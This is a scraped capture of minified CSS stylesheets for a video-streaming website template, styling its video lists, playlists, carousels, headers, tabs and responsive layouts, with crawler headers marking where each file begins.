.stui-vodlist__thumb.active{padding-top:60%;background:url(../img/load_w.gif) no-repeat;background-position:50% 50%;background-size:cover}
.stui-vodlist__thumb.picture{background:0;overflow:hidden}
.stui-vodlist__thumb.picture img{position:absolute;top:0;left:0;width:100%;height:100%}
.stui-vodlist__thumb .play{display:none;position:absolute;top:0;z-index:1;width:100%;height:100%;background:rgba(0,0,0,0.1) url(../img/play.png) center no-repeat}
.stui-vodlist__thumb .play.active{display:block}
.stui-vodlist__thumb:hover .play{display:block}
.stui-vodlist__detail.active{padding:0 10px 10px}
.stui-vodlist__detail .title{font-size:14px;margin-bottom:0}
.stui-vodlist__detail .title.active{font-size:16px;margin-bottom:10px}
.stui-vodlist__detail .text{min-height:19px;font-size:12px;margin-bottom:0;margin-top:5px}
.stui-vodlist__detail .text-title{font-size:14px;line-height:18px;margin:11px 0 0;height:36px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}
.stui-vodlist__text li a{display:block;padding:10px 15px 10px 0}
.stui-vodlist__text.active li a{padding:10px 0 10px}
.stui-vodlist__text.active li:first-child a{padding-top:0}
.stui-vodlist__text.striped li{padding:10px 0 10px}
.stui-vodlist__text.striped li a{display:inline-block;padding:0}
.stui-vodlist__text.striped .striped-head{padding:10px;border-radius:5px}
.stui-vodlist__text.to-color li{padding:10px}
.stui-vodlist__text.to-color li a{padding:0}
.stui-vodlist__text.downlist{padding-top:0}
.stui-vodlist__text.downlist li{padding:10px 0}
.stui-vodlist__text.downlist li .text{line-height:30px}
.stui-vodlist__text.downlist li a{display:inline-block;padding:0}
.stui-vodlist__text.downlist li a.btn{padding:4px 12px;margin-left:10px}
.stui-vodlist__media li{padding:10px 0 10px}
.stui-vodlist__media.active li:first-child{padding-top:0}
.stui-vodlist__media.active li:last-child{padding-bottom:0}
.stui-vodlist__media li .thumb,.stui-vodlist__media .detail{display:table-cell;vertical-align:top}
.stui-vodlist__media li .thumb .w-thumb{width:190px}
.stui-vodlist__media li .thumb .v-thumb{width:120px}
.stui-vodlist__media li .thumb .f-thumb{width:120px}
.stui-vodlist__media li .thumb .m-thumb{width:65px}
.stui-vodlist__media li .detail{width:100%;padding:0 20px 0}
.stui-vodlist__media li .detail-side{padding:0 10px 0}
.stui-vodlist__media li .detail-left{padding:0 20px 0 0}
.stui-vodlist__media li .detail .title{margin:10px 0 10px}
.stui-vodlist__screen{padding:10px 0 5px}
.stui-vodlist__screen:first-child{padding-top:0}
.stui-vodlist__screen:last-child{padding-bottom:0}
.stui-vodlist__screen li{float:left;width:25%;margin-bottom:5px}
.stui-vodlist__rank li{margin-bottom:10px}
.stui-vodlist__rank li:last-child{margin-bottom:0}
.stui-link__text li{float:left;margin-right:15px;margin-bottom:10px}
.stui-link__pic li a{display:block;padding:10px 20px;border-radius:4px}
.stui-link__pic li a img{max-width:100%}
.stui-content__playlist{position:relative}
.stui-content__playlist.overflow{max-height:300px;overflow-y:scroll}
.stui-content__playlist li{float:left;margin-bottom:10px;margin-right:10px}
.stui-content__playlist li a{border:1px solid #eee;display:inline-block;padding:10px 20px;border-radius:5px;color:#4c4a4a}
.stui-content__playlist li a:hover,.stui-content__playlist li.active a{border:1px solid #2fb3ff;background:#2fb3ff;color:#fff}
.stui-content__playlist.full li{float:none;width:100%;margin-right:0}
.stui-content__playlist.column3 li{width:33.3333333%;padding:0 5px;margin-right:0}
.stui-content__playlist.column6 li{width:16.6666667%;padding:0 5px;margin-right:0}
.stui-content__playlist.column10 li{width:10%;padding:0 5px;margin-right:0}
.stui-content__playlist.full li a,.stui-content__playlist.column3 li a,.stui-content__playlist.column6 li a,.stui-content__playlist.column10 li a{display:block;text-align:center;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap}
.flickity-enabled{position:relative}
.flickity-enabled:focus{outline:0}
.flickity-viewport{overflow:hidden;position:relative;cursor:-webkit-grab;cursor:grab}
.flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}
.flickity-prev-next-button{position:absolute;top:50%;width:30px;height:60px;border:0;background-color:rgba(0,0,0,.6);cursor:pointer;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}
.flickity-prev-next-button.previous{left:10px;border-radius:0 10px 10px 0}
.flickity-prev-next-button.next{right:10px;border-radius:10px 0 0 10px}
.flickity-prev-next-button:disabled{opacity:0;cursor:auto}
.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}
.flickity-prev-next-button .arrow{fill:#fff}
.flickity-prev-next-button.no-svg{color:#fff;font-size:18px}
.flickity-page-dots{position:absolute;width:100%;bottom:20px;left:0;padding:0;margin:0;list-style:none;text-align:center;line-height:1}
.flickity-page-dots .dot{display:inline-block;width:15px;height:3px;margin:0 5px;background:#f80;opacity:.25;cursor:pointer}
.flickity-page-dots .dot.is-selected{opacity:1}
.flickity-page{padding-bottom:15px;overflow:hidden}
.flickity-page .flickity-page-dots{bottom:5px}
.carousel{position:relative}
.carousel .list{padding:0;margin-right:20px}
.carousel .wide{width:100%}
.carousel_center{padding-bottom:20px}
.carousel_center .list a{position:relative}
.carousel_center .list a:before{content:"";position:absolute;z-index:1;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.6)}
.carousel_center .list.is-selected a:before{display:none}
.popup{position:fixed;right:-100%;top:0;z-index:1001;width:100%;height:100%;overflow-y:scroll;-webkit-overflow-scrolling:touch;-webkit-transition:.5s;-o-transition:.5s;-moz-transition:.5s;-ms-transition:.5s;transition:.5s}
.popup-visible{right:0}
.popup-head{padding:15px 10px;margin-bottom:10px}
.popup-head .title{display:inline-block;margin:0}
.popup-head .icon{font-size:20px}
.embed-responsive{position:relative;display:block;overflow:hidden;padding:0;height:0}
.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}
.embed-responsive-16by9{padding-bottom:66.25%}
.embed-responsive-4by3{padding-bottom:75%}
.autocomplete-suggestions{padding:0 10px;margin-top:5px;border-radius:4px}
.autocomplete-suggestions.active{position:absolute;z-index:9999;top:100%;width:100%}
.autocomplete-suggestion{padding:10px 0;cursor:pointer}
.autocomplete-suggestion:first-child{border-top:0}
.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}
.fade.in{opacity:1}
.tab-content>.tab-pane,.carousel-inner>.item{display:none}
.tab-content>.tab-pane.active,.carousel-inner>.item.active{display:block}
.dropdown{position:relative}
.dropdown-menu:before{content:" ";width:10px;height:10px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);border-width:1px 1px 0 0;position:absolute;top:-6px;right:45px;border-style:solid}
.open>.dropdown-menu{display:block}
.mobile-share{position:fixed;z-index:999;top:0;bottom:0;left:0;width:100%;height:100%;animation:fade-in;animation-duration:.5s;-webkit-animation:fade-in .5s}
.share-weixin{background:url(../img/share_weixin.png) rgba(0,0,0,.8) no-repeat;background-position:right top 10px;background-size:80%}
.share-other{background:url(../img/share_other.png) rgba(0,0,0,.8) no-repeat;background-position:center bottom 10px;background-size:80%}
.relative{position:relative}
.top-fixed-up{margin-top:0!important}
.bottom-fixed-up{margin-bottom:0!important}
.top-fixed,.bottom-fixed{-webkit-transition:.5s;-o-transition:.5s;-moz-transition:.5s;-ms-transition:.5s;transition:.5s}
.pull-left{float:left!important}
.pull-right{float:right!important}
.margin-0{margin:0!important}
.padding-0{padding:0!important}
.margin-t0{margin:0!important}
.padding-t0{padding:0!important}
.margin-b0{margin:0!important}
.padding-b0{padding:0!important}
.block{display:block!important}
.inline-block{display:inline-block!important}
.hide,.visible-lg,.visible-md,.visible-sm,.visible-xs,.visible-mi{display:none!important}
.mask{position:fixed;top:0;left:0;bottom:0;z-index:999;width:100%;height:100%;background:rgba(0,0,0,0.2);animation:fade-in;animation-duration:.5s;-webkit-animation:fade-in .5s}
@keyframes fade-in{0%{opacity:0}
40%{opacity:0}
100%{opacity:1}
}@-webkit-keyframes fade-in{0%{opacity:0}
40%{opacity:0}
100%{opacity:1}
}@media(min-width:1200px){.visible-lg{display:block!important}
.hidden-lg{display:none!important}
}@media(max-width:1199px) and (min-width:992px){.visible-md{display:block!important}
.hidden-md{display:none!important}
}@media(max-width:991px) and (min-width:768px){.visible-sm{display:block!important}
.hidden-sm{display:none!important}
}@media(max-width:1180px) and (min-width:1px){.hidden-xxx{display:none!important}
#play{height:100%}
}@media(min-width:1180px){#play{width:880px;height:100%}
}@media(max-width:990px){#vodlist-9,#vodlist-10{display:none!important}
}@media(max-width:767px){#vodlist-9{display:block!important}
}@media(max-width:991px){.stui-pannel-side{padding:0}
.stui-vodlist__detail .title.active{font-size:14px;margin-bottom:0}
.stui-vodlist__media li .thumb .v-thumb{width:90px}
.stui-vodlist__media li .thumb .w-thumb{width:130px}
.stui-vodlist__media li .thumb .f-thumb{width:70px}
.stui-content__playlist.column3 li{width:50%}
.stui-content__playlist.column6 li{width:25%}
.stui-content__playlist.column10 li{width:20%}
}@media(max-width:767px){.visible-xs{display:block!important}
.hidden-xs{display:none!important}
body{font-size:14px}
h1{font-size:20px;line-height:24px}
h2{font-size:18px;line-height:22px}
h3{font-size:16px;line-height:20px}
h4{font-size:14px;line-height:18px}
h5{font-size:12px;line-height:16px}
h6{font-size:10px;line-height:14px}
.btn{padding:5px 15px}
.nav{height:40px}
.nav-head>li{margin-top:2px;margin-right:20px}
.nav-head>li>a{padding-bottom:10px;font-size:14px}
.nav-tabs>li{margin-left:20px}
.nav-tabs>li>a{padding:6px 0 6px}
.nav-page>li>a{padding:0 3px;height:20px;line-height:18px}
.top-line:before,.top-line-dot:before{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:scaleY(0.5);transform:scaleY(0.5)}
.bottom-line:after,.bottom-line-dot:before{-webkit-transform-origin:0 100%;transform-origin:0 100%;-webkit-transform:scaleY(0.5);transform:scaleY(0.5)}
.m-top-line,.m-top-line-dot,.m-bottom-line,.m-bottom-line-dot{position:relative}
.m-top-line:before,.m-top-line-dot:before{content:" ";position:absolute;left:0;top:0;right:0;width:100%;height:1px;-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:scaleY(0.5);transform:scaleY(0.5)}
.m-bottom-line:after,.m-bottom-line-dot:before{content:" ";position:absolute;left:0;bottom:0;right:0;width:100%;height:1px;-webkit-transform-origin:0 100%;transform-origin:0 100%;-webkit-transform:scaleY(0.5);transform:scaleY(0.5)}
.stui-pannel{margin-bottom:10px}
.stui-pannel.stui-pannel-x{margin:0 0 5px}
.stui-pannel-bg{border-radius:0}
.stui-pannel-box{padding:10px 5px}
.stui-pannel-box.active{margin:5px}
.stui-pannel_hd{padding:5px}
.stui-pannel__head{height:40px}
.stui-pannel__head.active{height:30px}
.stui-pannel__head .title,.stui-pannel__head .title a{font-size:18px}
.stui-pannel__head .title img{width:18px;height:18px;margin-right:5px;vertical-align:-2px}
.stui-pannel__head .more{line-height:20px}
.stui-vodlist__thumb .tag{padding:0 5px}
.stui-vodlist__thumb .silde-title{font-size:12px}
.stui-vodlist__detail .title,.stui-vodlist__detail .title.active{margin-bottom:0;font-size:12px}
.stui-vodlist__media li .thumb .v-thumb{width:80px}
.stui-vodlist__media li .thumb .w-thumb{width:130px}
.stui-vodlist__media li .thumb .f-thumb{width:70px}
.stui-vodlist__media li .detail{padding-left:10px}
.stui-vodlist__media li .detail.active{padding-left:0;padding-right:10px}
.stui-vodlist__text li a{padding:10px 0}
.stui-vodlist__text.downlist li{padding:5px 0 0}
.stui-content__playlist.column3 li{float:none;width:100%}
.stui-content__playlist.column6 li,.stui-content__playlist.column10 li{width:33.3333333%}
.carousel .list{margin-right:10px}
.flickity-prev-next-button{display:none}
.flickity-prev-next-button.previous{left:5px;border-radius:0 5px 5px 0}
.flickity-prev-next-button.next{right:5px;border-radius:5px 0 0 5px}
}@media(max-width:374px){.visible-mi{display:block!important}
.hidden-mi{display:none!important}
.stui-vodlist__media li .thumb .v-thumb{width:60px}
.stui-vodlist__media li .thumb .w-thumb{width:100px}
.stui-vodlist__media li .thumb .f-thumb{width:50px}
.stui-vodlist__media li .detail{padding-left:10px}
}

--- FILE ---
content_type: text/css
request_url: https://hwden.com/template/new/css/stui_default.min.css?v=1.2
body_size: 5450
content:
@charset "utf-8";.stui-header__top{position:fixed;top:0;z-index:999;width:100%}
.top-fixed-down{margin-top:-80px}
.stui-header__side{float:right}
.stui-header__logo,.stui-header__menu{float:left}
.stui-header__logo{margin-top:15px}
.stui-header__logo .logo{display:block;width:150px;height:50px;background:url(../img/logo.png) no-repeat;background-position:50% 50%;background-size:cover}
.stui-header__menu{position:relative;margin-left:10px}
.stui-header__menu li{float:left;margin-top:30px;margin-right:20px}
.stui-header__menu li a{display:inline-block;padding:3px 8px 4px;font-size:15px;border-radius:2px}
.stui-header__search{float:left;position:relative;margin-top:25px;width:200px}
.stui-header__search .submit{display:block;position:absolute;top:0;right:0;width:30px;height:30px;line-height:30px;text-align:center;background:0;border:0;cursor:pointer}
.stui-header__search .submit .icon{font-size:14px;color:#999}
.stui-header__user{float:right}
.stui-header__user li{float:left;margin-top:30px;margin-left:15px}
.stui-header__user li a{display:inline-block;line-height:20px}
.stui-header__user li a .icon{font-size:18px}
.stui-content__detail,.stui-content__thumb{display:table-cell;vertical-align:top}
.stui-content__thumb .v-thumb{width:170px}
.stui-content__thumb .w-thumb{width:300px}
.stui-content__detail{width:100%;padding:0 20px}
.stui-content__detail .title{font-size:24px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;color:#63696d}
.stui-content__detail .data{margin-bottom:10px}
.data a{margin-right:5px}
.stui-content__detail .data li{float:left;margin-right:20px}
.stui-content__detail .desc{margin-bottom:10px}
.stui-content__detail .play-btn{margin-top:5px}
.stui-content__detail .play-btn .shere{margin-top:5px}
.sub-title{font-size:13px;color:#999;margin-left:10px}
.stui-player__detail{margin-top:20px}
.stui-player__detail .title{margin:0 0 10px}
.stui-player__detail .detail-content{padding-top:10px}
.stui-screen__list{position:relative;padding:10px 0 5px}
.stui-screen__list li{float:left;margin-right:10px;margin-bottom:10px}
.stui-screen__list li span{display:inline-block;padding:3px 0 3px}
.stui-screen__list li a{display:inline-block;padding:3px 10px;border-radius:2px}
.stui-screen__list.letter-list li a{padding:3px 5px}
.stui-screen__list.letter-list li.active a{padding:3px 10px}
.stui-page{margin-bottom:30px}
.stui-page li{display:inline-block;margin-left:10px}
.stui-page li .num,.stui-page li a{display:inline-block;padding:5px 15px;border-radius:5px}
.stui-extra{position:fixed;right:50px;bottom:50px}
.stui-extra li{position:relative;padding:15px 10px 0}
.stui-extra li a,.stui-extra li span{display:block;width:40px;height:40px;line-height:40px;text-align:center;border-radius:4px;font-size:18px;cursor:pointer}
.stui-extra li a .icon,.stui-extra li span .icon{font-size:18px}
.stui-extra li a img{margin-top:15px;width:20px;height:20px}
.stui-extra li .sideslip{display:none;position:absolute;bottom:0;right:100%}
.stui-extra li .sideslip:before{content:" ";width:10px;height:10px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);border-width:0 1px 1px 0;position:absolute;bottom:20px;right:-6px;border-style:solid}
.stui-extra li:hover .sideslip{display:block}
#videobox{height:540px;overflow:hidden;margin:0 auto;background-color:black}
@media(min-width:768px){.container{width:750px}
}@media(min-width:992px){.container{width:920px}
}@media(min-width:1200px){.container{width:1170px}
}@media only screen and (max-width:600px){#videobox{height:300px}
}@media(max-width:1024px){.stui-header__side{float:none;position:absolute;top:0;left:125px;right:0;width:auto}
.stui-header__logo,.stui-header__menu{float:none}
.stui-header__logo{margin:10px 0 10px}
.stui-header__logo .logo{width:100px;height:30px}
.stui-header__search{float:right;margin-top:10px}
.stui-header__menu{margin:0;padding:0;height:40px;line-height:40px}
.stui-header__menu:before{content:" ";position:absolute;left:0;top:0;right:0;width:100%;height:1px;-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}
.stui-header__menu li{margin-top:6px;margin-right:5px;width:18%;border:1px solid #eef7ff;line-height:28px;text-align:center;border-radius:5px;margin-bottom:5px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
.stui-header__menu li a{padding:0;font-size:14px;white-space:nowrap}
.stui-header__menu li.active a{position:relative}
.stui-header__search .stui-header__menu li.active a:before{content:" ";position:absolute;left:50%;bottom:0;width:20px;margin-left:-10px;height:2px;border-radius:2px}
.stui-header__user li{margin-top:15px}
.stui-header__user .open-popup{width:20px;height:20px;background:url(../img/home.png) no-repeat}
}.towzfxs{overflow:hidden;-o-text-overflow:ellipsis;white-space:nowrap}
@media(max-width:767px){.stui-header__search{position:absolute;top:0;left:0;width:150px}
.stui-header__menu{padding-left:10px}
.stui-header__user{padding-right:10px}
.stui-content__thumb .v-thumb{width:130px}
.stui-content__thumb .w-thumb{width:160px}
.stui-content__detail{padding:0 10px}
.stui-content__detail .title{font-size:16px}
.stui-content__detail .data{margin:0 0 10px;font-size:12px}
.stui-content__detail .play-btn{margin:0;padding:0}
.stui-content__playlist li a{padding:5px 10px;font-size:12px}
.stui-player__detail{margin-top:10px}
.stui-player__detail .data .title{font-size:16px}
.stui-screen__list{padding:5px 0 5px;overflow:hidden}
.stui-screen__list li{margin-right:15px;margin-bottom:0}
.stui-screen__list li span{padding:2px 0 2px}
.stui-screen__list li a{padding:2px 0 2px;background:0;white-space:nowrap}
.stui-screen__list.letter-list li a,.stui-screen__list.letter-list li.active a{padding:2px 0 2px}
.stui-mobile__type li{padding:0 20px}
.stui-mobile__type li a{display:block;padding:10px 0;text-align:center}
.stui-page li{float:left;width:20%;margin:0;padding:0 5px 0 5px}
.stui-page li a,.stui-page__box li .num{display:block;padding:5px 0;text-align:center}
.stui-extra{right:15px;bottom:15px}
.stui-extra li{padding:8px 0 0}
.stui-extra li a,.stui-extra li span{width:35px;height:35px;line-height:35px;font-size:16px}
.stui-extra li a .icon,.stui-extra li span .icon{font-size:16px}
.stui-extra li a img{margin-top:8px;width:18px;height:18px}
.stui-foot{padding:20px 0}
.towzfxs{width:28px;overflow:hidden;-o-text-overflow:ellipsis;white-space:nowrap}
}.tabs-basic,.tabs-actor-basic,.tabs-director-basic{font:bold 13px sans-serif;max-width:98%;margin:10px auto;text-align:center}
.tabs-basic ul,.tabs-actor-basic ul,.tabs-director-basic ul{list-style:none;text-align:left;margin:0;padding:0}
.tabs-basic ul li,.tabs-actor-basic ul li,.tabs-director-basic ul li{display:inline-block;margin-bottom:-1px}
.tabs-basic .tabs-title a,.tabs-actor-basic .tabs-title a,.tabs-director-basic .tabs-title a{display:block;text-decoration:none;color:#656a6d;border:1px solid transparent;border-bottom:0;border-radius:3px 3px 0 0;padding:15px 22px 10px}
.tabs-basic .tabs-title .tab-active,.tabs-actor-basic .tabs-title .tab-active,.tabs-director-basic .tabs-title .tab-active{border-color:#ddd;background-color:#fff}
.tabs-basic .tab-active a,.tabs-actor-basic .tab-active a,.tabs-director-basic .tab-active a{color:#f90}
.tabs-basic .tabs-content-placeholder,.tabs-actor-basic .tabs-content-placeholder,.tabs-director-basic .tabs-content-placeholder{overflow:hidden;border:1px solid #ddd;font-weight:normal;background-color:#fff;padding:10px;margin:0 auto;text-align:center}
.tabs-basic .tabs-content-placeholder div,.tabs-actor-basic .tabs-content-placeholder div,.tabs-director-basic .tabs-content-placeholder div{display:none}
.tabs-basic .tabs-content-placeholder div.tab-content-active,.tabs-actor-basic .tabs-content-placeholder div.tab-content-active,.tabs-director-basic .tabs-content-placeholder div.tab-content-active{display:block}
.tabs-basic .tabs-content-placeholder div p,.tabs-actor-basic .tabs-content-placeholder div p,.tabs-director-basic .tabs-content-placeholder div p{color:#565a5c;line-height:1.45;text-align:left}
.tabs-basic .tabs-content-placeholder div img,.tabs-basic .tabs-actor-content-placeholder div img,.tabs-director-basic .tabs-content-placeholder div img{max-width:100%}
@media(max-width:500px){.tabs-basic .tabs-title a,.tabs-actor-basic .tabs-title a,.tabs-director-basic .tabs-title a{padding:12px 15px}
}.plot{padding:20px;font-size:14px;line-height:25px}
.videourl{padding:5px 0}
@media(min-width:768px){.videourl{margin-left:-10px;_margin-left:-20px}
}.videourl li{float:left;text-align:center;padding:5px 0;overflow:hidden}
@media(min-width:768px){.videourl li{width:15%;margin-left:10px;line-height:34px}
}@media(max-width:767px){.videourl li{width:33.33333%;line-height:35px}
}.videourl li a{display:block;border:1px solid #eee;margin:auto auto;padding:0;display:block;text-align:center;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap}
@media(max-width:767px){.videourl li a{width:88%}
}.tabs-content-placeholder .h1{line-height:30px;border-bottom:1px dotted #d9d9d7}
.tabs-content-placeholder .intro{display:inline-block;float:left}
.tabs-content-placeholder .jj{display:inline-block;float:right}
.tabs-content-placeholder .jj span{margin-left:10px}
.tabs-content-placeholder .jj em{font-style:normal;cursor:pointer;border:1px solid #ccc;background:#f1f1f1;padding:2px 5px;border-radius:5px}
.tabs-content-placeholder .jj em.over{background:#fff;color:#333}
.videourl a:hover,.videourl a.active{background-color:#1073cb;border:1px solid #1073cb;font-weight:700;color:#fff}
.nav-title{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;color:#63696d;margin:10px 10px 0 10px;padding-bottom:5px;border-bottom:1px dotted #d9d9d7}
@media(max-width:767px){.nav-title{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;color:#63696d;margin:10px 10px 0 10px;padding-bottom:5px;border-bottom:1px dotted #d9d9d7}
}.type_tab{display:flex;padding:0}
.type_tab li:first-child{border-left:0}
.type_tab li.current{border-bottom:0;background:#fff;font-weight:bold}
.type_tab li{flex:1;text-align:center;line-height:44px;border:1px solid #ccc;border-right:0;border-top:0;background-image:-webkit-linear-gradient(top,rgba(255,255,255,255) 0,rgba(220,220,220,220) 100%)}
.xhxx{border-bottom:1px dotted #d9d9d7}
.fl50{float:left;width:50%}
.ml10{margin-left:10px}
.ml15{margin-left:15px}
.all_index .sub_nav{width:auto;margin-top:12px}
.sub_nav{height:28px;line-height:28px;margin-top:5px;height:28px;border:1px solid #ebebeb;box-shadow:0 0 2px rgba(0,0,0,0.05)}
.all_index .sub_nav dt{margin-left:6px}
.all_index .tv{background:url(../img/icon.png) no-repeat 0 -211px}
.sub_nav .commic{margin-left:15px;background:url(../img/icon.png) 0 -56px no-repeat}
.all_index .other{background:url(../img/icon.png) no-repeat -87px -212px}
.sub_nav dt{float:left;color:#1d6ca6;font-weight:bold;padding-left:16px;_display:inline}
.sub_nav dd{float:left;position:relative;margin-inline-start:0}
.sub_nav em{padding:0 6px;color:#ccc;font-style:normal;font-weight:normal}
.sub_nav .movie{margin-left:6px;background:url(../img/icon.png) 0 -31px no-repeat}
.all_item{border:1px solid #e2e2e2;margin-top:12px;padding:14px 8px 18px 8px;font-size:16px}
.all_item .title{border-bottom:1px solid #eee;font-size:16px}
.all_item .title .more{margin-right:10px;font-size:16px}
.all_item .title a{color:#2f9dda}
.all_item .title h4{font-size:16px;color:#2f9dda;font-weight:normal;text-indent:30px;background:url(../img/icon_trans.png) no-repeat 10px -344px}
.all_item li{float:left;width:260px;height:33px;line-height:33px;display:block;overflow:hidden;_display:inline;margin:0 10px;border-bottom:1px dotted #e0e0e0}
.all_item li .nm{color:#0060a5}
.all_item li span{color:#666}
.all_item li em{color:#999}
.all_item li span{color:#666}
.fr{float:right}
.all_index .title{font-size:20px;color:#010101;margin:12px 0 0 12px}
.open-nav{height:30px;overflow:hidden;background:url(../img/list.png) center 2px no-repeat;padding-top:34px;text-align:center;cursor:pointer}
.mt15{margin-top:15px}
#foot-nav span{padding:0 12px}
.text-overflow-no1{width:200px;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap}
.play_tips{background:#000;color:#848484;font-size:12px;text-align:center}
.four-back{background:url(../img/404bac.jpg)repeat-x left bottom}
.pa-he{padding:0 0 150px}
.mbbj{background-color:#eee;padding-bottom:60px;border-radius:10px}
.sor-p{font-size:18px;color:#666;padding-bottom:20px}
.back-button{background-color:#1073cb;font-size:22px;cursor:pointer;color:#fff;padding:10px 20px;margin-right:10px;text-align:center;display:inline-block;margin-bottom:10px;border-radius:5px;width:300px}
.haf-width{width:60%}
.relation-list{display:block;width:98%;z-index:9999}
.relation-list{width:100%;background:#fff;border:1px solid #f90;border-radius:0 0 2px 2px;color:#000;overflow:hidden}
.relationbox{width:100%;background:#fff;border:1px solid #f90;border-radius:0 0 2px 2px;color:#000;overflow:hidden;position:absolute;z-index:999}
.relation-list-tit{padding:13px 6px 9px 10px;line-height:16px;font-size:14px;color:#999;text-align:left}
.in-lis-u{padding:0;margin:0}
.in-lis-u li a{display:block;padding:5px 6px 5px 10px}
.in-lis-u li a:hover{background-color:#f2f2f2}
.head_logo{font-size:16px;display:block;width:120px;height:40px;color:#289fdd;text-align:center}
.head_logo_txt{color:#289fdd;font-weight:bold;letter-spacing: 2px;}
.head_logo_domain{font-size:12px;color:#289fdd}
.show-app2{clear:both;display:block;border-radius:3px 3px;padding:5px}
.show-app2:after{content:"";display:block;clear:both;float:none}
.show-app2-content{float:left;width:70%;background:#91c2de;font-size:14px;padding:5px 0;color:#f6f6f6;border-radius:3px 0 0 3px;line-height:22px}
.show-app2-content .show-app2-cover{float:left;margin:0 10px;height:40px;width:40px}
.show-app2-cover img{width:38px;height:38px;border-radius:50%}
.show-app2-content .show-app2-detail{float:left}
.show-app2-content .show-app2-detail p{margin:0}
@media(max-width:768px){.show-app2-content .show-app2-detail .show-pc{display:none}
}.show-app2-button{background:#289fdd;border-radius:0 3px 3px 0;float:left;width:30%;text-align:center;padding:5px 0;color:#f2f2f2;font-size:14px;position:relative;line-height:22px}
.show-app2-button:after{content:"";width:8px;height:8px;border-radius:50%;background:#f66;position:absolute;top:3px;right:3px}
.clear{display:block;clear:both;float:none}
.ewmclose{position:absolute;width:18px;height:18px;background:url([data-uri]) no-repeat;top:18px;right:18px}
.ewmlink{display:block;width:180px;height:40px;line-height:40px;border-radius:40px;background:#ff4829;text-align:center;color:#fff;font-size:14px;letter-spacing:2px;margin:10px auto}
.ewmdiv{float:right;margin-right:10px}
.ewmshow{position:fixed;width:260px;height:290px;background:#fff;z-index:99999;margin-left:-60px;margin-top:-50px;display:none}
.ewmhy{color:#000;font-size:20px;font-weight:700;height:24px;line-height:24px;letter-spacing:2px;display:block;text-align:center;margin:10px}
.ewmqrimgbig{width:180px;height:180px;border-radius:0}
.ewmqrimgsmmall{width:38px;height:38px;border-radius:0}

--- FILE ---
content_type: text/css
request_url: https://hwden.com/template/new/css/stui_custom.min.css
body_size: 3887
content:
@charset "utf-8";a,h1,h2,h3,h4,h5,h6{color:#333}
a:hover{color:#f90}
.text-red{color:red}
.text-muted{color:#999}
.form-control{background-color:#f5f5f5;color:#999;border:1px solid #eee}
.form-control.colorfff{background-color:#fff}
.form-control:focus{border-color:#f90;-webkit-box-shadow:inset 0 1px 1px rgba(255,136,0,.075),0 0 8px rgba(255,136,0,.6)}
.btn{display:inline-block;padding:12px 20px;font-size:16px;border-radius:4px}
.btn-default{background-color:#f5f5f5;color:#333}
.btn-default:hover{background-color:#f0eeee}
.btn-primary{background-color:#2fb3ff;color:#fff}
.btn-primary:hover{background:#59c2ff;color:#fff}
.dropdown-menu:before{background-color:#fff;border-color:#eee}
.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{background-color:#f90;color:#fff}
.split-line{background-color:#eee}
.top-line:before{border-top:1px solid #eee}
.bottom-line:after{border-bottom:1px solid #eee}
.top-line-dot:before{border-top:1px dotted #eee}
.bottom-line-dot:before{border-bottom:1px dotted #eee}
.badge{background-color:#eee}
.badge-first{background-color:#ff4a4a;color:#fff}
.badge-second{background-color:#ff7701;color:#fff}
.badge-third{background-color:#ffb400;color:#fff}
.nav-head>li.active>a,.nav-tabs>li.active>a{border-bottom:2px solid #f90;color:#f90}
.nav-tag>li>a,.nav-page>li>a{background-color:#fff;border:1px solid #eee;color:#333}
.nav-tag>li>a:hover,.nav-tag>li.active a,.nav-page>li>a:hover,.nav-page>li.active>a{background-color:#f90;border:1px solid #f90;color:#fff}
.nav-page>li>a:hover>.icon{color:#fff}
.nav-gallery li:nth-child(11) a{color: #cc0000;}
.nav-gallery li:nth-child(10){display: none!important;}
@media (min-width: 1200px){
.nav-gallery li:nth-child(n+12){
    display: none!important;
}
}
.page-item.current a{background-color:#f90;border:1px solid #f90;color:#fff}
.tag-btn li a{background-color:#f8f8f8;color:#999}
.tag-btn li a:hover,.tag li.active a{background-color:#f90;color:#fff}
.tag-type li a{background-color:#fff;border:1px solid #eee;color:#999}
.tag-type li a:hover,.tag-type li.active a{background-color:#f90;border:1px solid #f90;color:#fff}
.tag-btn li a.active,.tag-text li a.active,.tag-type li a.active{color:#f90}
.pic-tag{background-color:rgba(0,0,0,0.6);color:#fff}
.pic-tag.active,.pic-tag-h{background-color:#f90;color:#fff}
.pic-text{background-repeat:no-repeat;background-image:linear-gradient(transparent,rgba(0,0,0,.5));color:#fff}
.pic-text.active{background:rgba(0,0,0,0.6);color:#fff}
.stui-pannel-bg{background-color:#fff;box-shadow:0 1px 2px rgba(0,0,0,.05)}
.stui_nav__taddar .item .icon,.stui_nav__taddar .item .title{color:#999}
.stui_nav__taddar .item.active .title,.stui_nav__taddar .item.active .icon{color:#f90}
.stui_nav__taddar.fixed{background-color:#fff}
.stui-vodlist__bg{background-color:#fff;box-shadow:0 1px 2px rgba(0,0,0,.05)}
